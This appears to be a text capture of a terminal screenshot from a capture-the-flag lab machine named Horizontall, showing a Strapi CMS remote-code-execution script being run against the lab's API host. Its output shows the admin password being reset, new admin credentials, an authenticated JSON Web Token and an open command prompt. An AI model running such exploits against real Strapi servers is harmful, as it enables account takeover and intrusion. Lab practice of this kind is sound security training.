 Dec 12 | 1:03
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
❯ python3 rce_strapi.py
[-] Wrong number of arguments provided
[*] Usage: python3 exploit.py <URL>
❯ nvim  rce_strapi.py
❯ ls
rce_strapi.py
❯ python3 rce_strapi.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjcwODI4NjEwLCJleHAiOjE2NzM0MjA2MTB9.JgMyEpY_n9kvPDGKWa1L1dcClA8V9zQ
mkS73WxrvKjs
$>